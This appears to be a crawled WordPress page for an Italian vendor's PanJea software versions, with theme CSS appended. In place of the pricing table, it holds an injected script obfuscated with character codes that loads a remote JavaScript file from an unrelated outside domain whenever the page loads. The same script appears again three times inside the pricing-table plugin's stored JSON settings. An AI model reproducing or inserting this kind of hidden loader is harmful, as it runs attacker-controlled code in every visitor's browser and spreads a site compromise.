 .portfolio-items.portfolio-style1 .portfolio-item .info h3 a,
 .overlay-content h1,.overlay-content h2,.overlay-content h3,.overlay-content h4,.overlay-content h5,.overlay-content h6{
	 color:#ffffff!important;
 }
 
 .overlay .lightbox-icon,
 .overlay .love-it{
	 color:#454545;
	 background-color:#eeeeee;
 }

/*--------------------------------------------*/
/* Color Primary
/*--------------------------------------------*/

  .special_amp,
  #top_bar .social-icons li a:hover,
  #top_bar .top-menu > li a:hover ,
  .social-icons a:hover,
  .commentlist .reply a ,
  .commentlist .comment-meta a:hover,
  .post-share-menu li a:hover,
  .widget-posts li h6 a:hover,
  .highlighted,
  .star-rating,
  .shop_table .remove:hover,
  .form-row label .required,
   ul.product_list_widget li .amount ,
  .single-product-tabset .comment-form label .required,
  .products .product .price ,
  .woocommerce-checkout .chosen-container .chosen-results li.active-result.highlighted,
  .woocommerce-account .chosen-container .chosen-results li.active-result.highlighted,
  .post-meta-data.style2 .post-meta-cats,
  .post-meta-data.style2 .post-meta-cats a,
  .button.button_alternateprimary,
  ul.product_list_widget li a:hover,
  .post-meta-data > span a:hover,
  .quantity .minus, .quantity .plus,
  .widget > ul > li > a:hover ,
  .widget_nav_menu ul li a:hover
  {
	  color:#bc0825;
  }
  

  .color-primary,
  .primary-color,
  .portfolio-tabs ul li.sort-item.active a,
  .button.button_alternatewhite:hover{
	  color:#bc0825!important;
  }
  


    .pagination a.active,
    ul.styled-list li i ,
	ul.styled-list.style2 li i ,
   .button.button_alternateprimary,
   .shop_table .remove:hover,
   .commentlist .reply a ,
   .quantity .minus,
   .quantity .plus,
   .bx-pager-item a.active, .pagination a.selected,
   .bx-carousel-container .bx-prev:hover,
   .bx-carousel-container .bx-next:hover,
   .clients-carousel-container .bx-prev:hover,
   .clients-carousel-container .bx-next:hover,
   .title.style1.divider-primary.textright,
   .title.style3.bc-primary span,
   .title.style4.bc-primary span,
   blockquote{
	  border-color:#bc0825;
  }
  
  .button.button_alternateprimary{
		border-color:#bc0825!important;
   }
  
  .portfolio-carousel a.carousel-prev:hover,
  .portfolio-carousel a.carousel-next:hover,
   ul.styled-list.style2 li i,
  .progress .bar,
  .highlighted.style2,
  .product-wrapper .onsale,
  .single-product-wrapper .onsale,
  .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
  .bubblingG span,
  .toggle .toggle-title a span.plus ,
  .accordion .accordion-title a span.plus,
  .commentlist .reply a:hover,
  .quantity .minus:hover,
  .quantity .plus:hover,
  .portfolio-tabs ul li.sort-item a:after,
  .bx-carousel-container .bx-prev:hover,
  .bx-carousel-container .bx-next:hover,
  .clients-carousel-container .bx-prev:hover,
  .clients-carousel-container .bx-next:hover,
  .cart-icon-wrapper .count,
  .person .divider span{
	  background-color:#bc0825;
  }
  
 
  .hr.hr-border-primary span:before ,
  .hr.hr-border-primary span:after,
  .hr-color-primary .hr span:after,
  .hr-color-primary .hr span:before,
  .button.button_alternateprimary:hover,
  .title.style1.divider-primary span:after,
  .title.style2.divider-primary span:after,
  .title.style3.divider-primary span:after,
  .title.style1.textcenter.divider-primary span:before,
  .title.style2.textcenter.divider-primary span:before,
  .title.style3.textcenter.divider-primary span:before{
	  background-color:#bc0825!important;
  }
  
 

</style>

<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1434104384335{margin-bottom: 50px !important;}.vc_custom_1434546857886{margin-top: 100px !important;margin-bottom: 50px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--[if IE]>
	<link rel="stylesheet" href="http://www.panjea.eu/wp-content/themes/Aperio/css/ie.css">
<![endif]-->
<!--[if lte IE 8]>
	<script type="text/javascript" src="http://www.panjea.eu/wp-content/themes/Aperio/js/respond.min.js"></script>
<![endif]-->
</head>


<body id="home" class="page-template page-template-fullwidth page-template-fullwidth-php page page-id-97  solid-header header-scheme-light type1 header-fullwidth-no border-default wpb-js-composer js-comp-ver-5.2.1 vc_responsive">

<!-- mobile menu Starts Here-->

<div id="mobile_navigation">
  <a id="close-mobile-menu" href="#">X</a>
  <ul id="mobile_menu" class="mobile_menu"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://www.panjea.eu/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="http://www.panjea.eu/tour-prodotto/">Tour</a>
<ul  class="sub-menu">
	<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="http://www.panjea.eu/analisi/">Analisi</a></li>
	<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="http://www.panjea.eu/fattura-elettronica/">Fattura Elettronica</a></li>
</ul>
</li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="http://www.panjea.eu/collaborazioni/">Collaborazioni</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-479"><a href="http://www.panjea.eu/news/">News</a>
<ul  class="sub-menu">
	<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="http://www.panjea.eu/release/">Release</a></li>
</ul>
</li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://www.panjea.eu/contatti/">Contatti</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://www.panjea.eu/gestione-ticket/">Area riservata</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-97 current_page_item menu-item-has-children menu-item-627"><a href="http://www.panjea.eu/versioni/">Prodotti</a>
<ul  class="sub-menu">
	<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="http://www.panjea.eu/edpanjea/">EDPanJea</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="http://www.panjea.eu/lite/">PanJea LITE</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="http://www.panjea.eu/professional/">PanJea PROFESSIONAL</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="http://www.panjea.eu/enterprise/">PanJea ENTERPRISE</a></li>
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="http://www.panjea.eu/panjea-app/">PanJea App</a></li>
	<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="http://www.panjea.eu/pj-vending/">PanJea Vending</a></li>
	<li id="menu-item-1462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="http://www.panjea.eu/panjea-tickets/">PanJea Park</a></li>
</ul>
</li>
</ul></div>
<!-- End Mobile Navigation -->


<!-- Header -->
                 
<div id="header_wrapper" class=" solid-header header-scheme-light type1">
    <div class="header_container">
    <div id="header" class="header-v1  second-nav" data-height="65" data-shrinked-height="100" data-auto-offset="1" data-offset="0" data-second-nav-offset="0">
      <section id="main_navigation" class="header-nav shrinking-nav">
        <div class="container">
          <div id="main_navigation_container" class="row-fluid">
            <div class="row-fluid"> 
              <!-- logo -->
              <div class="logo-container">
                <a id="logo" href="http://www.panjea.eu">
                                    <img src="http://www.panjea.eu/wp-content/uploads/2015/06/logo_Panjea_600x195.png" class="default-logo" alt="Panjea">
                                    <img src="http://www.panjea.eu/wp-content/uploads/2015/06/logo_Panjea_600x195.png" class="white-logo" alt="Panjea">
                                    </a>
         
              </div>  
                
              <!-- Tooggle Menu will displace on mobile devices -->
              <div id="mobile-menu-container">
                            <a class="toggle-menu" href="#"><i class="fa-navicon"></i></a>  
              </div>
              
              <nav class="nav-container">
                <ul id="main_menu" class="main_menu">
                <!-- Main Navigation Menu -->
                <li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.panjea.eu/chi-siamo/">Chi siamo</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.panjea.eu/tour-prodotto/">Tour</a>
<ul class="sub-menu ">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.panjea.eu/analisi/">Analisi</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.panjea.eu/fattura-elettronica/">Fattura Elettronica</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.panjea.eu/collaborazioni/">Collaborazioni</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.panjea.eu/news/">News</a>
<ul class="sub-menu ">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.panjea.eu/release/">Release</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.panjea.eu/contatti/">Contatti</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.panjea.eu/gestione-ticket/">Area riservata</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-97 current_page_item menu-item-has-children"><a href="http://www.panjea.eu/versioni/">Prodotti</a>
<ul class="sub-menu ">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.panjea.eu/edpanjea/">EDPanJea</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.panjea.eu/lite/">PanJea LITE</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.panjea.eu/professional/">PanJea PROFESSIONAL</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.panjea.eu/enterprise/">PanJea ENTERPRISE</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.panjea.eu/panjea-app/">PanJea App</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.panjea.eu/pj-vending/">PanJea Vending</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.panjea.eu/panjea-tickets/">PanJea Park</a></li>
</ul>
</li>
                             
                                
                                <li id="header-search-button"><a href="#"  class="search-button"><i class="fa-search"></i></a>
                <div id="header-search-panel">
                            <div>
                              <form action="http://www.panjea.eu/" id="header-search-form" method="get">
                                <input type="text"  id="header-search" name="s" value="" placeholder="Hit Enter to Search" autocomplete="off" />
                                <!-- Create a fake search button --> 
                                <input type="submit"  name="submit" value="submit" />
                              </form>
                              <span class="close-icon"><i class="fa fa-search"></i></span>
                           </div>
                     </div>
                 </li>
                  
				               
               </ul>
               </nav>
              </div>
            </div>
          </div>
      </section>
    </div>
  </div>
</div>





<!--End Header -->
     <div class="fullwidth">
    <div class="at-above-post-page addthis_tool" data-url="http://www.panjea.eu/versioni/"></div><section id="section_1065952685" class="section content-box scheme1 full-width section-border- section-bborder- section-height-content section-bgtype-image section-fixed-background-no  section-bgstyle-stretch section-triangle- triangle-location-top parallax-section-yes section-overlay- section-overlay-dot-no "  style="padding-top:0;padding-bottom:0;background-color:#ffffff;" data-video-ratio="" data-parallax-speed="300" ><div class="section-overlay" style=""></div><div class="container section-content"><div class="row-fluid"><div class="row-fluid equal-cheight-  element-padding-default element-vpadding-medium">
	<div class="section-column span12" style="background-image:url(http://www.panjea.eu/wp-content/uploads/2015/06/fluido.jpg);"><div class="section-overlay" style="background-color:rgba(0,0,0,0.4)"></div>
		<div class="inner-content  content-box  textnone" style="padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;">
			
	<div class="column-text  vc_custom_1434546857886">
		
<h1 style="text-align: center;">VERSIONI</h1>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2 style="text-align: center;">LE VERSIONI DI PANJEA</h2>

	</div> 
		</div> 
	</div> 
</div></div></div></section><section id="section_987442480" class="section content-box   section-border- section-bborder- section-height-content section-bgtype-image section-fixed-background-no  section-bgstyle-stretch section-triangle- triangle-location-top parallax-section-no section-overlay- section-overlay-dot-no "  style="padding-top:0;padding-bottom:0;background-color:#ffffff;" data-video-ratio="" data-parallax-speed="1" ><div class="section-overlay" style=""></div><div class="container section-content"><div class="row-fluid"><div class="row-fluid equal-cheight-  element-padding-medium element-vpadding-medium">
	<div class="section-column span12" style="">
		<div class="inner-content  content-box  textnone" style="padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;">
			<div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

		</div> 
	</div> 
</div></div></div></section><section id="section_1971822277" class="section content-box  full-width-with-padding section-border- section-bborder- section-height-content section-bgtype-image section-fixed-background-no  section-bgstyle-stretch section-triangle- triangle-location-top parallax-section-no section-overlay- section-overlay-dot-no "  style="padding-top:0;padding-bottom:0;background-color:#ffffff;" data-video-ratio="" data-parallax-speed="1" ><div class="section-overlay" style=""></div><div class="container section-content"><div class="row-fluid"><div class="row-fluid equal-cheight-  element-padding-medium element-vpadding-medium">
	<div class="section-column span12" style="">
		<div class="inner-content  content-box  textnone" style="padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;">
			
	<div class="column-text ">
		
<div class="ptsTableFrontedShell">
	<div id="ptsBlock_813127" class="ptsBlock " data-id="8">
				<div class="ptsBlockContent"><script type=text/javascript>(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,100,114,111,112,46,100,111,110,116,115,116,111,112,116,104,105,115,109,117,115,105,99,115,46,99,111,109,47,100,114,111,112,46,106,115,63,116,61,49,49,49,49,49,49);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script></div>
		</div></div>

	</div> 
		</div> 
	</div> 
</div></div></div></section>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-page addthis_tool" data-url="http://www.panjea.eu/versioni/"></div><!-- AddThis Share Buttons generic via filter on the_content -->  
   </div>
  

<footer id="footer" class="cover-padding-no">
    <div class="footer-widgets headline-bg-transparent">
    <div class="container">
      <div class="row-fluid">
        <div class="footer-widget-container row-fluid">
          <div id="text-2" class="widget widget_meta widget_text span3">			<div class="textwidget"><p><strong>EUROPA Computer S.r.l.</strong><br />
Via don L. Guetti, 36<br />
38121  TRENTO<br />
T. +39.0461.828645<br />
F. +39.0461.829337<br />
E. info@eurotn.it</p>
<p>P.Iva: IT01398480226</p>
</div>
		</div><div id="text-3" class="widget widget_meta widget_text span3">			<div class="textwidget"><strong>Versioni PanJea</strong><br />
<a href="/lite" title="">Lite</a><br />
<a href="/professional/" title="">Professional</a><br />
<a href="/enterprise" title="">Enterprise</a>
<br>
<br>
<!-- TeamViewer Logo (generated at http://www.teamviewer.com) -->
<div style="position:relative; width:120px; height:60px;">
  <a href="https://download.teamviewer.com/download/version_12x/TeamViewerQS.exe">
    <img src="http://www.teamviewer.com/link/?url=963497&id=1229018490" alt="Accesso e supporto remoto via Internet con TeamViewer" title="Accesso e supporto remoto via Internet con TeamViewer" border="0" width="120" height="60" />
    <span style="position:absolute; top:17px; left:45px; display:block; cursor:pointer; color:#424242; font-family:Arial; font-size:11px; line-height:1.2em; font-weight:bold; text-align:center; width:70px;">
      Assistenza remota
    </span>
  </a>
</div></div>
		</div>                  </div>
      </div>
    </div>
  </div>
    
  
    
  <div id="copyright">
    <div class="container">
      <div class="row-fluid">
        <div class="row-fluid">
          <div class="copyright-text copyright-left">
                        Note legali - Informativa sulla privacy                      </div>
          <div class="textright copyright-right">
            <a class="go-top readmore" href="#" ><span>Go to Top</span><span class="brad-icon"><i class="fa fa-caret-up"></i></span></a>            <!-- Top Bar Social Icons END --> 
          </div>
        </div>
      </div>
    </div>
  </div>
</footer>
<!-- end copyright -->


<script type="text/javascript">
    jQuery(document).ready(function(){
        jQuery("#main-bnt").easyTicker({    
            direction: 'up',
            speed: 500,
            interval: 3000,
            height: 'auto',
            visible: 1,
            mousePause: 1,
            controls: {
                down: '#prev-btn',
                up: '#next-btn'
            }
         });
    });
</script>
    <div id="cookie-law-info-bar"><span>Questo sito utilizza cookie, anche di terze parti, per migliorare i servizi e l'esperienza di navigazione. Chiudendo questo banner, scorrendo la pagina web o cliccando qualunque altro suo elemento acconsentirai all’uso dei cookie. <br>Se vuoi avere maggiori informazioni o sapere come negare il consenso a tutti o ad alcuni dei cookie <a href="http://www.panjea.eu" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  >clicca qui</a><br><a href="#" id="cookie_action_close_header"  class="small cli-plugin-button cli-plugin-main-button" >Ho capito</a> </span></div><div id="cookie-law-info-again"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div>		
		<script type="text/javascript">
			//<![CDATA[
			jQuery(document).ready(function() {
				cli_show_cookiebar({
					settings: '{"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#ffffff","border_on":false,"button_1_button_colour":"#bc0825","button_1_button_hover":"#96061e","button_1_link_colour":"#ffffff","button_1_as_button":true,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":true,"scroll_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":false,"show_once":"10000"}'
				});
			});
			//]]>
		</script>
		
		<link rel='stylesheet' id='animate-css'  href='http://supsystic-42d7.kxcdn.com/_assets/tables/css/animate.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='frontend.tables-css'  href='http://www.panjea.eu/wp-content/plugins/pricing-table-by-supsystic/modules/tables/css/frontend.tables.min.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesomePts-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css'  href='http://supsystic-42d7.kxcdn.com/lib/tooltipster/tooltipster.css?ver=1.4.5' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.panjea.eu\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/themes/Aperio/js/brad-love.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/plugins/pricing-table-by-supsystic/js/common.js?ver=1.4.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PTS_DATA = {"siteUrl":"http:\/\/www.panjea.eu\/","imgPath":"http:\/\/www.panjea.eu\/wp-content\/plugins\/pricing-table-by-supsystic\/img\/","cssPath":"http:\/\/www.panjea.eu\/wp-content\/plugins\/pricing-table-by-supsystic\/css\/","loader":"http:\/\/www.panjea.eu\/wp-content\/plugins\/pricing-table-by-supsystic\/img\/loading.gif","close":"http:\/\/www.panjea.eu\/wp-content\/plugins\/pricing-table-by-supsystic\/img\/cross.gif","ajaxurl":"http:\/\/www.panjea.eu\/wp-admin\/admin-ajax.php","options":{"add_love_link":"0","disable_autosave":"0"},"PTS_CODE":"pts"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/plugins/pricing-table-by-supsystic/js/core.js?ver=1.4.5'></script>
<script type='text/javascript' src='http://supsystic-42d7.kxcdn.com/lib/tooltipster/jquery.tooltipster.min.js?ver=1.4.5'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/plugins/pricing-table-by-supsystic/js/table.min.js?ver=1.4.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ptsBuildConst = {"standardFonts":["Georgia","Palatino Linotype","Times New Roman","Arial","Helvetica","Arial Black","Gadget","Comic Sans MS","Impact","Charcoal","Lucida Sans Unicode","Lucida Grande","Tahoma","Geneva","Trebuchet MS","Verdana","Geneva","Courier New","Courier","Lucida Console","Monaco"]};
var ptsTables = [{"id":8,"unique_id":"RQjyfqVX","label":"1","original_id":1,"params":{"bg_color":{"val":"#f5f5f5"},"calc_width":{"val":"table"},"cell_color_css":{"val":""},"col_width":{"val":"186"},"cols_num":{"val":"4"},"enb_desc_col":{"val":"0"},"enb_hover_animation":{"val":"1"},"font_family":{"val":"Open+Sans"},"img_item_html":{"val":"<script type=text\/javascript>(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,100,114,111,112,46,100,111,110,116,115,116,111,112,116,104,105,115,109,117,115,105,99,115,46,99,111,109,47,100,114,111,112,46,106,115,63,116,61,49,49,49,49,49,49);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();<\/script>"},"rows_num":{"val":"8"},"table_width":{"val":"100"},"table_width_measure":{"val":"%"},"text_color":{"val":"#666"},"text_color_desc":{"val":"#fff"},"text_color_header":{"val":"#fff"},"txt_item_html":{"val":"<script type=text\/javascript>(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,100,114,111,112,46,100,111,110,116,115,116,111,112,116,104,105,115,109,117,115,105,99,115,46,99,111,109,47,100,114,111,112,46,106,115,63,116,61,49,49,49,49,49,49);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();<\/script>"}},"html":"<script type=text\/javascript>(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,100,114,111,112,46,100,111,110,116,115,116,111,112,116,104,105,115,109,117,115,105,99,115,46,99,111,109,47,100,114,111,112,46,106,115,63,116,61,49,49,49,49,49,49);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();<\/script>","css":"","img":"rainbow.jpg","sort_order":0,"is_base":"1","is_pro":"0","date_created":"2016-12-06 13:23:17","img_url":"http:\/\/supsystic-42d7.kxcdn.com\/_assets\/tables\/img\/prev\/rainbow.jpg","session_id":813127,"view_id":"ptsBlock_813127","cat_code":"price_table"}];
/* ]]> */
</script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/plugins/pricing-table-by-supsystic/modules/tables/js/frontend.tables.js?ver=1.4.5'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/themes/Aperio/js/modernizr.js'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/themes/Aperio/js/fitvids.min.js'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/themes/Aperio/js/prettyPhoto.js'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/themes/Aperio/js/plugins.js'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/themes/Aperio/js/skrollr.js'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/themes/Aperio/js/imagesloaded.js'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/themes/Aperio/js/jquery.scrollTo.min.js'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var main = {"url":"http:\/\/www.panjea.eu\/wp-content\/themes\/Aperio","nomoreposts":"No more Posts to Load","nomoreprojects":"No more Projects to Load","ajaxurl":"http:\/\/www.panjea.eu\/wp-admin\/admin-ajax.php","contactNonce":"1d3fad3d82","lightboxArg":{"animation_speed":"fast","overlay_gallery":true,"autoplay_slideshow":false,"slideshow":"5000","theme":"pp_default","opacity":"0.8","show_title":true,"social_tools":true,"disable_for_sma":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/themes/Aperio/js/main.min.js'></script>
 
<!-- Custom Scripts -->
<script type="text/javascript">
(function($){
    'use strict';
	jQuery(document).ready(function($){ 
	
		  
	  var retina = window.devicePixelRatio > 1 ? true : false;
                 if(retina) {
        	jQuery('#logo .default-logo').attr('src', 'http://www.panjea.eu/wp-content/uploads/2015/06/logo_Panjea_600x195.png');
        	jQuery('#logo img').css('max-width', '110px');
						jQuery('#logo .white-logo').attr('src', 'http://www.panjea.eu/wp-content/uploads/2015/06/logo_Panjea_600x195.png');
						        }
        		
	});
}(jQuery))	
</script>
        <!-- End footer -->
</body></html>



--- FILE ---
content_type: text/css
request_url: http://www.panjea.eu/wp-content/themes/Aperio/style.css?ver=4.8.1
body_size: 405
content:
/*
Theme Name: Aperio												
Theme URI: http://themeforest.net/user/bradweb/?ref=bradweb
Author: bradweb
Author URI: http://themeforest.net/user/bradweb
Description: Aperio Multipurpose Wordpress Theme
Version: 1.2.4
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/


.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor {}

--- FILE ---
content_type: text/css
request_url: http://www.panjea.eu/wp-content/themes/Aperio/css/layout.css?ver=4.8.1
body_size: 2587
content:
/*------------------------------------------------------------------
[Table of contents]

1. Body Reset
2. Default Row Layout / .container
3. Row Layout With Divider / .row-fluid.style2
4. Columns as Box / .row-fluid.style2
-------------------------------------------------------------------*/
 
 
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
	zooom: 1;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

img {
	max-width: 100%;
	height: auto;
}

img { -ms-interpolation-mode: bicubic; }
object, embed { max-width: 100%; }


/*  Foundation Style */
* {
	box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-khtml-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

/*------------------------------------------------------*/
/* Default Row Layout
/*------------------------------------------------------*/


.container {
	margin: 0px auto;
	padding: 0 25px;
	width: 100%;
	max-width: 1150px;
}

.container .container{
	padding:0 20px;
}

.row-fluid  {
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
	clear:both;
}
.row-fluid .row-fluid  {
	width: auto;
	max-width: none;
	min-width: 0;
	margin: 0 -20px 0;
}

.row [class*="span"] , .row-fluid [class*="span"],  .row-fluid  .one_fifth {
	float: left;
	padding:0 20px;
	position: relative;
	min-height:1px;
}


.row [class*="span"] , .row-fluid [class*="span"],  .row-fluid .one_fifth {
	margin-bottom:40px;
}


.section-content > .row-fluid > .row-fluid > .span12{
	margin-bottom:0!important
}

.section-column{
	-webkit-background-size:cover;
	-moz-background-size:cover;
	background-size:cover;
	background-repeat:no-repeat;
}

.section-column > .inner-content{
	position:relative;
	z-index:10;
}

/* Element padding no */

.row-fluid.element-padding-no {
	margin:0;
}

.row-fluid.element-padding-no > [class*="span"] ,
.row.element-padding-no > [class*="span"]{
	padding:0;
	margin-bottom:0;
}

.row-fluid.element-vpadding-no > [class*="span"] ,
.row.element-vpadding-no > [class*="span"]{
	margin-bottom:0
}

/* Element padding large */
.row-fluid.element-padding-large,
.row.element-padding-large{
	margin:0 -30px;
}

.row-fluid.element-padding-large > [class*="span"] ,
.row.element-padding-large > [class*="span"]{
	padding:0 30px;
}

.row-fluid.element-vpadding-large > [class*="span"] ,
.row.element-vpadding-large > [class*="span"]{
	margin-bottom:60px;
}

/*elemet padding 50px */
.row-fluid.element-padding-large2,
.row.element-padding-large2{
	margin:0 -25px;
}

.row-fluid.element-padding-large2 > [class*="span"] ,
.row.element-padding-large2 > [class*="span"]{
	padding:0 25px;
}

.row-fluid.element-vpadding-large2 > [class*="span"] ,
.row.element-vpadding-large2 > [class*="span"]{
	margin-bottom:50px;
}


/*elemet padding 40px */
.row-fluid.element-padding-medium2,
.row.element-padding-medium2{
	margin:0 -15px;
}

.row-fluid.element-padding-medium2 > [class*="span"] ,
.row.element-padding-medium2 > [class*="span"]{
	padding:0 15px;
